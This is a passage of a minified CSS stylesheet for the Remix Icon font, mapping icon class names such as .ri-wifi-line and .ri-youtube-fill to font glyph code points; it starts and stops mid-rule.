e:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\